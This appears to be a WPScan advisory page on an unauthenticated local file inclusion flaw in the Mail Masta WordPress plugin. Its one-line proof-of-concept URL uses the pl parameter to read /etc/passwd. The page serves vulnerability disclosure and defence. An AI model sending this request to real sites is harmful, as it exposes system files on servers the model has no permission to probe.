 canva.com/
WPScan How it works Pricing Vulnerabilities For developers Contact Login Talk to sales
WordPress Plugin Vulnerabilities
Mail Masta <= 1.0 - Unauthenticated Local File Inclusion (LFI)
Description
The plugin does not validate the pl parameter before using it in an include statement, leading to a Local File Inclusion issue
Proof of Concept
http://example.com/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Affects Plugins
mail-masta No known fix - plugin closed